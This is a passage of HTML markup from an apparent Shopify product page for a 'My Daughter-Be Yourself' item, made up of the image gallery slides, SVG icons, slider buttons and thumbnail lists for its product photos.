  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211885661">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25757211951197"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211951197"
            data-alt="My Daughter-Be Yourself"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211951197">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25757212016733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757212016733"
            data-alt="My Daughter-Be Yourself"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757212016733">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25757211754589"
            data-media-position="1"
            data-alt="My Daughter-Be Yourself"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=416" alt="My Daughter-Be Yourself" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211689053"
              data-media-position="2"
              data-alt="My Daughter-Be Yourself"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=416" alt="My Daughter-Be Yourself" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211820125"
              data-media-position="3"
              data-alt="My Daughter-Be Yourself"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=416" alt="My Daughter-Be Yourself" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211885661"
              data-media-position="4"
              data-alt="My Daughter-Be Yourself"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=416" alt="My Daughter-Be Yourself" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211951197"
              data-media-position="5"
              data-alt="My Daughter-Be Yourself"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
